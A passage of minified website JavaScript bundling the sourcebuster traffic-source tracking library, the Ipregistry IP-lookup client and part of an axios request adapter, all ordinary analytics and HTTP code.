c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in 